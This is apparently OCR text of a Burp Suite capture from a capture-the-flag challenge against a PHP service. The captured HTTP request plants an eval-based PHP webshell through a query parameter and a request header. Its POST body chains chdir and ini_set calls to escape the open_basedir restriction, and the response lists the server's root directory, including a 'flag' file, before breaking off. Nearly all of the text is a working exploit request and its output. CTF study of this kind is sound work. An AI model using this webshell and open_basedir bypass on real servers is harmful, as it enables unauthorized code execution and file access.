 Request
Raw Params Headers Hex
POST /?action=upload&data=<?=eval(end(getallheaders())); HTTP/1.1
Host: pwnable.org:47780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Content-Type: application/x-www-form-urlencoded
Content-Length: 241
Connection: eval($_POST[cmd]);
cmd=chdir('sandbox/0d3875a1ef234783393169ab868290f038826727/');mkdir("img");chdir("im
g");ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_
basedir','/');var_dump(scandir('/'));
Response
Raw Headers Hex Render
Date: Tue, 07 Jul 2020 13:08:27 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.7
Vary: Accept-Encoding
Content-Length: 705
Content-Type: text/html; charset=UTF-8
array(25) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) ".dockerenv"
[3]=>
string(5) "agent"
[4]=>
string(3) "bin"
[5]=>
string(4) "boot"
[6]=>
string(11) "config.json"
[7]=>
string(3) "dev"
[8]=>
string(3) "etc"
[9]=>
string(4) "flag"
[10]=>
string(4) "home"
[11]=>